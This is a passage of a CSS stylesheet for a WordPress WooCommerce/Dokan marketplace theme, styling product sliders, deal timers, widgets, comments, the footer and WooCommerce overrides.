  color: #d4d4d4;
}
.site-content footer.entry-meta {
  padding-top: 10px;
}
.site-content .pagination-container {
  text-align: center;
}
.single .site-content article {
  padding-bottom: 0;
}
/*--------------------------------------------------
:: Navigation
-------------------------------------------------- */
#content nav {
  clear: both;
  overflow: hidden;
  padding: 0 0 1.625em;
}
#nav-above {
  padding: 0 0 1.625em;
}
#nav-above {
  display: none;
}
.paged #nav-above {
  display: block;
}
.nav-previous {
  float: left;
  width: 50%;
}
.nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
#content nav .meta-nav {
  font-weight: normal;
}
.home .featured-tab-area .nav-tabs a {
  font-weight: bolder;
  color: #676767;
}
.home .featured-tab-area .nav-tabs > li.active > a,
.home .featured-tab-area .nav-tabs > li.active > a:hover,
.home .featured-tab-area .nav-tabs > li.active > a:focus {
  box-shadow: inset 0px 5px 0px #f04023;
}
.home .featured-tab-area .tab-content {
  padding-top: 20px;
}
.home .slider-container {
  margin-bottom: 40px;
}
.home .slider-container h2.slider-heading {
  font-weight: 300;
  margin: 0 0 15px;
  padding: 5px 0 5px 10px;
  font-size: 20px;
  background: #fff;
}
.home .product-sliders {
  position: relative;
}
.home .product-sliders img {
  width: 100%;
  height: auto;
}
.home .product-sliders li {
  margin-right: 10px;
}
.home .product-sliders li h3 {
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  padding: 5px 5px 5px 10px;
  color: #fff;
  margin: 0;
  font-size: 1em;
}
.home .product-sliders li h2.woocommerce-loop-product__title {
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  padding: 5px 5px 5px 10px;
  color: #fff;
  margin: 0;
  font-size: 1em;
}
.home .product-sliders li .item-bar {
  background: white;
  display: block;
  width: 100%;
  padding: 5px 0px;
  border-bottom: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
}
.home .product-sliders li .item-bar .price {
  padding: 0px 0 0 10px;
  display: inline-block;
  margin: 0;
  color: #444;
}
.home .product-sliders li .item-bar .price del {
  color: #adadad;
  display: inline-block;
}
.home .product-sliders li .item-bar .price ins {
  font-weight: normal;
}
.home .product-sliders li .item-button {
  float: right;
  width: 71px;
}
.home .product-sliders li .item-button a.add_to_cart_button {
  color: #fff;
  float: right;
  margin-top: 0px;
}
.home .product-sliders li .item-button a.add_to_cart_button:after {
  content: '';
  margin-left: 0px;
}
.home .product-sliders li .item-button a.fav {
  background: #fff;
  float: right;
}
.home .product-sliders li .item-button a {
  text-align: center;
  padding: 0 8px;
  border-radius: 2px;
  border-color: #d3d3d3;
  display: inline-block;
  margin-right: 5px;
}
.home .product-sliders li .item-button a.added_to_cart {
  color: #fff;
  padding: 0.5px 9px;
  font-size: 12px;
  margin-right: 0px;
}
.home .product-sliders li .item-button a span {
  font-size: 16px;
}
.home .product-sliders li a img {
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
}
.home .product-sliders li span.onsale {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  top: 5px;
  right: 0;
  left: auto;
  margin: 0;
  box-shadow: none;
  padding: 0px 15px;
  text-shadow: none;
  min-height: 26px;
  line-height: 26px;
  font-weight: normal;
}
.home .product-sliders ul.slides li {
  position: relative;
}
.home .product-sliders .flex-direction-nav a:before {
  font-size: 16px;
}
.home .product-sliders .flex-direction-nav a {
  height: 24px;
  width: 20px;
  color: #fff;
}
.home .product-sliders .flex-direction-nav .flex-prev {
  opacity: 1;
  top: -23px;
  right: 28px;
  left: auto;
  padding: 2px 5px 0 5px;
}
.home .product-sliders .flex-direction-nav .flex-next {
  opacity: 1;
  top: -23px;
  right: 5px;
  padding: 2px 5px 0 0;
}
.home #brand-showcase h2 {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  color: #676767;
}
.home #brand-showcase .brand-tabs {
  border: 1px solid #d3d3d3;
  box-shadow: inset 0px 3px 0px #f04023;
  border-radius: 3px 3px 0 0;
  background: #ebebeb;
  position: relative;
}
.home #brand-showcase .nav-tabs li {
  box-shadow: inset 0px 3px 0px #f04023;
  text-align: center;
}
.home #brand-showcase .nav-tabs li a {
  font-weight: bolder;
  color: #676767;
}
.home #brand-showcase .nav-tabs li a:hover {
  background: #fff;
  border-top: none;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  margin-top: 3px;
  padding-top: 7px;
}
.home #brand-showcase .nav-tabs > li.active > a,
.home #brand-showcase .nav-tabs > li.active > a:hover,
.home #brand-showcase .nav-tabs > li.active > a:focus {
  background: #fff;
  border-top: none;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  margin-top: 3px;
  padding-top: 7px;
}
.home #brand-showcase .nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
}
.home #brand-showcase .tab-content {
  background: #fff;
  padding: 5px 10px 15px;
}
.home #brand-showcase .show-brand-name {
  font-size: 32px;
  color: #585858;
  font-weight: bolder;
}
.home #brand-showcase .show-brand-dsc {
  line-height: 18px;
  font-size: 12px;
  color: #505050;
}
.home #brand-showcase .show-call {
  color: #585858;
  font-weight: bold;
  font-size: 14px;
}
.home #brand-showcase #show-items ul {
  list-style: none;
}
.home #brand-showcase #show-items ul li {
  margin-top: 18px;
}
.home #brand-showcase #show-items .show-thumb {
  width: 85px;
  height: 90px;
  float: left;
  margin-right: 5px;
}
.home #brand-showcase #show-items .show-title {
  font-size: 12px;
  line-height: 16px;
  font-weight: bold;
  color: #585858;
}
.home #brand-showcase #show-items .show-price {
  font-size: 16px;
  font-weight: bolder;
  color: #f04023;
  margin-top: 20px;
}
.home #brand-showcase #show-items .show-price span {
  color: #828080;
  font-size: 12px;
  font-weight: normal;
}
.home #best-sellers {
  margin-top: 25px;
}
.home #best-sellers h2 {
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  color: #676767;
  margin-bottom: -10px;
}
.home #best-sellers hr {
  border: 1px solid #cccccc;
  border-top: none;
  margin-bottom: 5px;
}
.home #best-sellers .best-sellers-sliders {
  margin-left: 2px;
  position: relative;
}
.home .items {
  margin: 0 auto;
  list-style: none;
  text-align: center;
}
.home .items figure {
  display: inline-block;
  width: 202px;
  height: 202px;
  margin: 0;
  margin-top: 10px;
  text-align: left;
  position: relative;
  border: 1px solid #d3d3d3;
}
.home .items figure img {
  max-width: 100%;
  display: block;
  position: relative;
}
.home .items figcaption {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 10px;
}
.home .status {
  color: #fff;
  font-weight: bold;
  margin: 20px 0 0 0;
  padding: 7px 10px;
  bottom: 155px;
  position: relative;
  font-size: 14px;
}
.home .on {
  background: #f04023;
  left: 119px;
}
.home .out {
  background: #363636;
  left: 117px;
}
.home .flexslider {
  padding: 0px;
  margin: 0 0 30px 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 1px solid #ffffff;
  box-shadow: none;
  background: transparent;
}
.home .flexslider h2 {
  margin: 0 0 20px 0;
}
.home .flexslider img {
  max-width: 100%;
}
.home .flexslider .slide-container {
  position: relative;
}
.home .flexslider .slide-textarea {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 50%;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 15px;
}
.home .flexslider .slide-textarea .slide-detail {
  margin-bottom: 15px;
}
.home .flexslider .slide-textarea h2 {
  color: #fff;
}
.home .flexslider .flex-direction-nav a:before {
  margin-top: 10px;
  color: #DDD;
  text-shadow: none;
  font-size: 24px;
  font-weight: normal;
  height: 24px;
  line-height: 24px;
  width: 24px;
}
.home .flexslider .flex-direction-nav a {
  opacity: 1;
  text-decoration: none;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
.home .flexslider .flex-direction-nav a:hover:before {
  color: #CCC;
}
.home .flexslider .flex-direction-nav a.flex-prev {
  left: 5px;
}
.home .flexslider .flex-direction-nav a.flex-prev:before {
  padding: 0 0 0 10px;
}
.home .flexslider .flex-direction-nav a.flex-next {
  right: 5px;
}
.home .flexslider .flex-direction-nav a.flex-next:before {
  padding: 0 10px 0 0;
}
.home .flexslider .flex-control-nav {
  bottom: 0;
}
.home #home-page-aside {
  padding-left: 50px;
  padding-right: 0px;
}
.home .deal-title {
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  width: 100%;
  background: #f04023;
  color: #fff;
  padding: 10px 20px;
}
.home .deal-items {
  margin: 0 auto;
  list-style: none;
  text-align: center;
  padding-left: 5px;
}
.home .deal-items li {
  display: inline-block;
  margin: 0;
  margin-right: 0px;
  margin-top: 10px;
  margin-bottom: 10px;
  text-align: left;
  position: relative;
  border: 1px solid #d3d3d3;
}
.home .deal-items figure {
  width: 210px;
  height: 230px;
  margin: 0;
  position: relative;
}
.home .deal-items figure img {
  max-width: 100%;
  display: block;
  position: relative;
}
.home .deal-items figcaption {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 10px;
}
.home .deal-items .deal-status {
  width: 80px;
  background: #f04023;
  color: #fff;
  font-weight: bold;
  margin: 20px 0 0 0;
  padding: 7px 10px;
  left: 120px;
  bottom: 175px;
  position: relative;
  font-size: 14px;
  float: right;
  text-align: center;
}
.home .deal-items .deal-time-bar {
  background: white;
  display: block;
  width: 210px;
  margin-left: -10px;
  padding: 8px;
  bottom: 0px;
  position: absolute;
}
.home .deal-items .deal-time-bar li {
  border: none;
  margin-bottom: 20px;
  margin-right: 20px;
  margin-left: 6px;
}
.home .deal-items .deal-time-bar li .d-time-title {
  position: absolute;
  color: #666463;
  padding: 3px 10px;
  bottom: 13px;
  left: -5px;
  font-weight: bold;
  font-size: 12px;
}
.home .deal-items .deal-time-bar li .d-time {
  position: relative;
  padding: 7px;
  top: 16px;
  left: 5px;
  text-align: center;
  font-weight: bold;
  font-size: 14px;
  border: 1px solid #d3d3d3;
  color: #f04023;
}
.home .deal-items .deal-time-bar li .d-h {
  left: 7px;
}
.home .deal-items .deal-time-bar li .d-m {
  left: 15px;
}
.blog article.hentry {
  margin-bottom: 40px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.blog article.hentry:before,
.blog article.hentry:after {
  content: " ";
  display: table;
}
.blog article.hentry:after {
  clear: both;
}
.blog .sticky {
  background: #fff;
  padding: 10px 15px;
  border: 1px solid #EDEDED;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.blog table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 20px;
}
.blog table thead > tr > td,
.blog table tbody > tr > td,
.blog table tfoot > tr > td,
.blog table thead > tr > th,
.blog table tbody > tr > th,
.blog table tfoot > tr > th {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #EDEDED;
}
.dokan-dashboard header.entry-header {
  display: none;
}
.store-review-wrap #comments {
  padding: 10px 20px;
}
/*--------------------------------------------------
:: Sidebars
-------------------------------------------------- */
.widget-area.widget-collapse.collapse {
  display: block;
}
.widget {
  margin-bottom: 25px;
  background: #fff;
  border: 1px solid #EDEDED;
  padding: 10px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.widget select {
  max-width: 98%;
}
.widget caption {
  padding: 0 0 5px 0;
}
.widget table {
  width: 100%;
  margin-bottom: 20px;
}
.widget table td,
.widget table th {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.widget table td#today {
  background: #ccc;
  color: #fff;
}
.widget .widget-title {
  margin: 0 0 15px 0;
  font-weight: lighter;
  border: none;
  font-size: 18px;
  line-height: 18px;
}
.widget ul {
  margin-left: 0;
  padding-left: 0;
  list-style: none;
}
.widget ul li {
  clear: left;
  padding: 5px 0;
  border-bottom: 1px solid #EEE;
}
.widget ul li:last-child {
  border-bottom: none;
}
.widget ul ul.children {
  padding-left: 15px;
}
.widget #dokan-store-location {
  width: 100%;
  height: 250px;
}
.widget .avatar {
  float: left;
  margin-right: 5px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.widget .avatar img {
  border: 1px solid #ccc;
  background: #fff;
}
.widget.widget_search input[type=text],
.widget.widget_product_search input[type=text] {
  border: 1px solid #EDEDED;
  box-shadow: none;
}
.widget.widget-on-sale ul.products li.product {
  width: 100%;
}
.widget.widget-on-sale ul.products li.product a img {
  max-width: 60%;
  text-align: center;
}
.widget.widget-on-sale ul.products li.product span.onsale {
  background: #f05025;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  font-weight: normal;
  padding: 0;
  top: 0;
  right: 0;
  min-height: auto;
  min-width: auto;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
  padding: 0 10px;
}
.widget.widget-on-sale ul.products li.product .deal-time-bar {
  top: 20%;
  right: 0;
  width: 35%;
  background: #fff;
}
.widget.widget-on-sale ul.products li.product .deal-time-bar .d-time-title {
  font-size: 11px;
}
.widget.store-contact .form-group {
  margin-bottom: 0;
}
.widget.store-contact .form-group label.error {
  display: inline;
  color: #b94a48;
  font-weight: normal;
}
.widget.store-contact .form-group input.valid,
.widget.store-contact .form-group textarea.valid {
  border-color: #65CA67;
}
.widget.store-contact .form-group input[type=text] {
  padding: 6px 12px;
}
.widget.store-contact ul li {
  border-bottom: none;
}
/*--------------------------------------------------
:: Comments
-------------------------------------------------- */
#comments {
  background: #fff;
  margin-bottom: 15px;
}
#comments .comments-title {
  border-bottom: 1px solid #EDEDED;
  padding-bottom: 10px;
  margin: 0;
}
#comments .comments-title {
  padding: 15px;
}
#comments .nocomments {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #faebcc;
  margin: 10px;
  padding: 15px;
}
#comments #respond {
  padding: 20px;
  margin-bottom: 10px;
  background: #F0F0F0;
}
#comments #respond #cancel-comment-reply-link {
  color: #fff;
  padding: 5px 15px;
  margin-left: 20px;
}
#comments #respond label {
  display: inline-block;
}
#comments #respond .required {
  color: #E44400;
}
#comments #respond input,
#comments #respond textarea {
  display: block;
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.15);
  border: 1px solid #ccc;
}
#comments #respond input:focus,
#comments #respond textarea:focus {
  -webkit-box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.25);
  box-shadow: inset 0 1px 5px rgba(0, 0, 0, 0.25);
  border-color: #ccc;
}
#comments #respond input[type=submit] {
  border: none;
  color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#comments #respond input[type=text] {
  width: 43%;
  padding: 5px 10px;
}
#comments #respond textarea#comment {
  width: 80%;
  padding: 10px;
}
#comments #respond .form-submit {
  margin: 15px 0;
}
#comments #respond .form-allowed-tags {
  font-size: 12px;
}
#comments #respond code {
  display: block;
  white-space: normal;
  font-size: 11px;
}
#comments ol.commentlist {
  margin: 10px 0;
  list-style: none;
  padding: 0 10px 0 0;
}
#comments ol.commentlist #respond {
  border-top: 1px solid #fff;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
#comments ol.commentlist li.pingback {
  padding: 0 10px;
}
#comments ol.commentlist li article.comment {
  position: relative;
  border-bottom: 1px solid #EDEDED;
  padding: 10px;
  margin: 0px;
  overflow: hidden;
  clear: left;
}
#comments ol.commentlist li article.comment .comment-avatar {
  background: #EDEDED;
  -moz-border-radius: 500px;
  -webkit-border-radius: 500px;
  border-radius: 500px;
  float: left;
  padding: 3px;
  height: 81px;
  width: 81px;
  margin: 0 10px 0 0;
}
#comments ol.commentlist li article.comment .comment-avatar img.avatar {
  -moz-border-radius: 500px;
  -webkit-border-radius: 500px;
  border-radius: 500px;
  background: #fff;
}
#comments ol.commentlist li article.comment footer {
  font-size: 13px;
  padding-bottom: 5px;
}
#comments ol.commentlist li article.comment cite.fn {
  font-style: italic;
}
#comments ol.commentlist li article.comment .reply {
  position: absolute;
  top: 10px;
  right: 0;
}
#comments ol.commentlist li article.comment .reply a.comment-reply-link {
  color: #fff;
  padding: 3px 10px;
  font-size: 13px;
}
#comments ol.commentlist li .comment-content {
  line-height: 150%;
  padding: 10px 0;
}
#comments ol.commentlist li .comment-content ul {
  list-style: disc inside none;
  margin: 4px 0 5px 30px;
}
#comments ol.commentlist li .comment-content li {
  border: none;
  padding: 0;
}
#comments ol.commentlist li ul.children {
  list-style: none;
  overflow: hidden;
  margin: 0;
  clear: left;
}
#comments ol.commentlist li ul.children .depth-2,
#comments ol.commentlist li ul.children .depth-3,
#comments ol.commentlist li ul.children .depth-4,
#comments ol.commentlist li ul.children .depth-5 {
  padding-left: 40px;
  border-left: 1px solid #EDEDED;
  background: url('assets/images/comment-nav.png') 0 45px no-repeat;
  clear: left;
}
#comments ol.commentlist .nocomments {
  padding: 15px;
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #fbeed5;
}
#comments ol.commentlist > li:last-child article.comment {
  border-bottom: none;
}
#comments ol.commentlist li.bypostauthor > article {
  background: #ffffff;
}
/*--------------------------------------------------
:: Footer
-------------------------------------------------- */
.site-footer {
  margin-top: 30px;
  color: #e8e8e8;
}
.site-footer .footer-widget-area {
  padding-top: 20px;
  padding-bottom: 15px;
}
.site-footer .widget {
  background: transparent;
  border: none;
  padding: 0;
}
.site-footer .widget .widget-title {
  color: #e8e8e8;
  font-weight: bold;
  font-size: 16px;
  line-height: 19px;
  text-shadow: 0px 0px 3px #000;
  border-bottom: 1px solid #535353;
  background: transparent;
  padding: 0 0 15px 0;
  border-left: none;
  margin: 0 0 15px 0;
}
.site-footer .widget ul li {
  font-size: 14px;
  border-bottom: none;
}
.site-footer .widget ul li a {
  color: #AFAFAF;
  font-size: 13px;
}
.site-footer .footer-subscribe .subscribe-from {
  padding-left: 0px;
  margin-top: 20px;
}
.site-footer .footer-subscribe .subscribe-from li {
  list-style: none;
}
.site-footer .footer-subscribe .subscribe-from li input {
  box-shadow: 0px 0px 5px #000;
}
.site-footer .footer-subscribe .subscribe-from li .btn {
  background: #f04f23;
  color: #fff;
  font-weight: bold;
  border: 1px solid #f04f23;
  box-shadow: 0px 0px 5px #000;
}
.site-footer .footer-subscribe .footer-social li a img {
  box-shadow: 0px 0px 5px #000;
  border-radius: 10px;
}
.site-footer .site-info {
  font-size: 13px;
  line-height: 18px;
  margin-bottom: 10px;
}
.site-footer .footer-widget-area {
  background: #393939;
}
.site-footer .copy-container {
  background: #242424;
}
.site-footer .footer-copy {
  padding: 15px 0 40px 0;
  font-size: 13px;
}
.site-footer .footer-copy a {
  color: #AFAFAF;
}
#home-page-section-1 {
  margin-bottom: 25px;
}
#main-slider {
  height: 360px;
  border: 1px solid #d3d3d3;
  margin-left: -25px;
}
#feature-board {
  height: 360px;
  margin-left: -31px;
  padding: 10px 15px;
  border: 1px solid #d3d3d3;
}
#feature-board h2 {
  margin-top: 0px;
  margin-bottom: -10px;
}
#feature-board hr {
  border: 1px solid #d3d3d3;
  margin-bottom: 0px;
}
#feature-board ul {
  padding-left: 50px;
}
#feature-board ul li {
  list-style: none;
  line-height: 1.2em;
}
#feature-board ul li h4 {
  margin-bottom: 5px;
}
#feature-board ul li h4 .icon-big {
  font-size: 2em;
  margin-left: -46px;
  position: absolute;
  margin-top: 2px;
}
#home-page-section-2 {
  margin-bottom: 25px;
}
.profile-content-area {
  margin-top: -20px;
}
.pro-widget {
  margin: 20px auto;
}
#store-location {
  border: 1px solid #d3d3d3;
}
#store-location h3 {
  text-align: center;
  text-transform: uppercase;
  padding: 10px;
  font-size: 14px;
  line-height: 18px;
  font-weight: bold;
  color: #545454;
  margin-top: 0px;
  border-bottom: 1px solid #d3d3d3;
}
.location-frame {
  height: 235px;
}
/* jQuery UI Autocomplete
----------------------------------*/
.ui-autocomplete {
  position: absolute;
  cursor: default;
}
.ui-autocomplete-loading {
  background: white;
}
/* workarounds */
* html .ui-autocomplete {
  width: 1px;
}
/* without this, the menu expands to 100% in IE6 */
ul.subsubsub {
  font-size: 12px;
  color: #EDEDED;
  margin: 0 0 10px 0;
  padding: 0;
}
ul.subsubsub li {
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
ul.subsubsub li:last-child {
  border-right: none;
}
ul.subsubsub li.active a {
  color: #999;
}
.wp-editor-wrap {
  border: 1px solid #EDEDED;
}
.dokan-message,
.dokan-info,
.dokan-error {
  padding: 15px 15px 15px 50px;
  margin: 5px 0 15px 0;
  position: relative;
  background: #fff;
  border-bottom: 1px solid #EDEDED;
  border-left: 1px solid #EDEDED;
  border-right: 1px solid #EDEDED;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.dokan-message:before,
.dokan-info:before,
.dokan-error:before {
  position: absolute;
  top: 0;
  left: 15px;
  padding-top: 15px;
  font-family: sans-serif;
  color: #fff;
  width: 20px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  text-align: center;
}
.dokan-message {
  border-top: 3px solid #8fae1b;
}
.dokan-message:before {
  background-color: #8fae1b;
  content: "\2713";
}
.dokan-info:before {
  content: "i";
  font-family: Times, Georgia, serif;
  font-style: italic;
}
.dokan-error {
  border-top: 3px solid #b81c23;
}
.dokan-error:before {
  background-color: #b81c23;
  content: "\00d7";
  font-weight: 700;
}
.ui-menu {
  list-style: none;
  padding: 2px;
  margin: 0;
  display: block;
}
.ui-menu .ui-menu {
  margin-top: -3px;
}
.ui-menu .ui-menu-item {
  margin: 0;
  padding: 0;
  width: 100%;
  background: #fff;
  border-bottom: 1px solid #EDEDED;
  border-left: 1px solid #EDEDED;
  border-right: 1px solid #EDEDED;
}
.ui-menu .ui-menu-item a {
  text-decoration: none;
  display: block;
  padding: 0.2em 0.4em;
  line-height: 1.5;
  zoom: 1;
  color: #333;
  cursor: pointer;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
  margin: -1px;
}
.ui-helper-hidden-accessible {
  display: none;
}
/* Bootstrap Override
----------------------------------*/
.alert {
  padding: 8px 15px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.navbar-brand {
  font-size: 14px;
  padding: 7px;
}
@media (max-width: 767px) {
  .navbar-brand {
    padding: 15px 15px;
    font-size: 18px;
  }
}
.breadcrumb {
  margin: 0;
  background: transparent;
  padding: 0;
  color: #999999;
}
.breadcrumb > li + li:before {
  content: "\f105";
  font-family: FontAwesome;
}
/* WooCommerce override
-----------------------------------*/
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
  margin: 0;
  padding: 0;
}
.woocommerce .shop_table.cart .coupon input,
.woocommerce-page .shop_table.cart .coupon input {
  min-width: 150px;
}
.woocommerce .archive-title,
.woocommerce-page .archive-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #EDEDED;
}
.woocommerce .archive-title h1.page-title,
.woocommerce-page .archive-title h1.page-title {
  margin: 0;
  float: left;
  width: 49%;
  line-height: 42px;
}
.woocommerce .archive-title .woocommerce-ordering,
.woocommerce-page .archive-title .woocommerce-ordering,
.woocommerce .archive-title .woocommerce-result-count,
.woocommerce-page .archive-title .woocommerce-result-count {
  width: 23.8%;
  line-height: 42px;
}
.woocommerce .archive-title .woocommerce-ordering select,
.woocommerce-page .archive-title .woocommerce-ordering select,
.woocommerce .archive-title .woocommerce-result-count select,
.woocommerce-page .archive-title .woocommerce-result-count select {
  border: 1px solid #EDEDED;
  margin: 0;
  padding: 6px 40px 8px 10px;
  width: 100%;
  vertical-align: middle;
}
.woocommerce .archive-title .dokan-geolocation-location-filters,
.woocommerce-page .archive-title .dokan-geolocation-location-filters,
.woocommerce .archive-title .dokan-geolocation-locations-map-top,
.woocommerce-page .archive-title .dokan-geolocation-locations-map-top {
  clear: both;
}
.woocommerce .archive-title .dokan-geolocation-location-filters,
.woocommerce-page .archive-title .dokan-geolocation-location-filters {
  padding-top: 15px;
}
.woocommerce ul#shipping_method,
.woocommerce-page ul#shipping_method {
  text-align: left;
}
.woocommerce ul#shipping_method li,
.woocommerce-page ul#shipping_method li {
  text-indent: 0 !important;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  height: 2.5em;
}
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  padding: 5px 5px 5px 10px;
  color: #fff;
  margin: 0;
  font-size: 1em;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title,
.woocommerce-page ul.products li.product h2.woocommerce-loop-product__title {
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  padding: 5px 5px 5px 10px;
  color: #fff;
  margin: 0;
  font-size: 1em;
}
.woocommerce ul.products li.product .item-bar,
.woocommerce-page ul.products li.product .item-bar {
  background: white;
  display: block;
  width: 100%;
  padding: 5px 0px;
  border-bottom: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
}
.woocommerce ul.products li.product .item-bar .price,
.woocommerce-page ul.products li.product .item-bar .price {
  padding: 0px 0 0 10px;
  display: inline-block;
  margin: 0;
  color: #444;
}
.woocommerce ul.products li.product .item-bar .price del,
.woocommerce-page ul.products li.product .item-bar .price del {
  color: #adadad;
  display: inline-block;
}
.woocommerce ul.products li.product .item-bar .price ins,
.woocommerce-page ul.products li.product .item-bar .price ins {
  font-weight: normal;
}
.woocommerce ul.products li.product .item-button,
.woocommerce-page ul.products li.product .item-button {
  float: right;
  width: 71px;
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button {
  color: #fff;
  float: right;
  margin-top: 0px;
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button:after,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button:after {
  content: '';
  margin-left: 0px;
}
.woocommerce ul.products li.product .item-button a.fav,
.woocommerce-page ul.products li.product .item-button a.fav {
  background: #fff;
  float: right;
}
.woocommerce ul.products li.product .item-button a,
.woocommerce-page ul.products li.product .item-button a {
  text-align: center;
  padding: 0 8px;
  border-radius: 2px;
  border-color: #d3d3d3;
  display: inline-block;
  margin-right: 5px;
}
.woocommerce ul.products li.product .item-button a.added_to_cart,
.woocommerce-page ul.products li.product .item-button a.added_to_cart {
  color: #fff;
  padding: 0.5px 9px;
  font-size: 12px;
  margin-right: 0px;
}
.woocommerce ul.products li.product .item-button a span,
.woocommerce-page ul.products li.product .item-button a span {
  font-size: 16px;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
}
.woocommerce ul.products li.product span.onsale,
.woocommerce-page ul.products li.product span.onsale {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  top: 5px;
  right: 0;
  left: auto;
  margin: 0;
  box-shadow: none;
  padding: 0px 15px;
  text-shadow: none;
  min-height: 26px;
  line-height: 26px;
  font-weight: normal;
}
.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #comments h2 {
  margin: 15px 0 25px 0;
}
.woocommerce #reviews h3,
.woocommerce-page #reviews h3 {
  margin: 0 0 20px 0;
}
.woocommerce #reviews #respond label,
.woocommerce-page #reviews #respond label {
  min-width: 110px;
}
.woocommerce #reviews #respond .comment-form-rating:before,
.woocommerce-page #reviews #respond .comment-form-rating:before,
.woocommerce #reviews #respond .comment-form-rating:after,
.woocommerce-page #reviews #respond .comment-form-rating:after {
  content: " ";
  display: table;
}
.woocommerce #reviews #respond .comment-form-rating:after,
.woocommerce-page #reviews #respond .comment-form-rating:after {
  clear: both;
}
.woocommerce #reviews #respond .comment-form-rating label,
.woocommerce-page #reviews #respond .comment-form-rating label {
  float: left;
  width: 110px;
}
.woocommerce #reviews #respond .comment-form-rating p.stars,
.woocommerce-page #reviews #respond .comment-form-rating p.stars {
  float: left;
}
.woocommerce #reviews #respond .comment-form-comment,
.woocommerce-page #reviews #respond .comment-form-comment {
  width: 50%;
}
.woocommerce.single-product div.product span.onsale,
.woocommerce-page.single-product div.product span.onsale {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  min-height: 26px;
  line-height: 26px;
  padding: 0 15px;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce.single-product #content div.product form.cart table.variations td,
.woocommerce-page.single-product #content div.product form.cart table.variations td {
  vertical-align: middle;
  padding-bottom: 5px;
}
.woocommerce.single-product #content div.product form.cart table.variations td.label,
.woocommerce-page.single-product #content div.product form.cart table.variations td.label {
  margin-top: 10px;
  display: inline-block;
}
.woocommerce.single-product #content div.product form.cart table.variations td.label label,
.woocommerce-page.single-product #content div.product form.cart table.variations td.label label {
  color: #444;
  font-size: 14px;
}
.woocommerce.single-product #content div.product form.cart table.variations select,
.woocommerce-page.single-product #content div.product form.cart table.variations select {
  border: 1px solid #EDEDED;
  padding: 5px 8px;
  border-radius: 3px;
  font-size: 14px;
  color: #545454;
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url('assets/images/drop-down-arow.png') no-repeat;
  background-position: 95% 50%;
  width: 100%;
}
.woocommerce.single-product .entry-summary .product-sku,
.woocommerce-page.single-product .entry-summary .product-sku {
  color: #666666;
  margin: 25px 2px;
}
.woocommerce.single-product .entry-summary .product-sku span,
.woocommerce-page.single-product .entry-summary .product-sku span {
  font-weight: bolder;
}
.woocommerce.single-product .entry-summary p.price,
.woocommerce-page.single-product .entry-summary p.price {
  margin: 20px 0px;
}
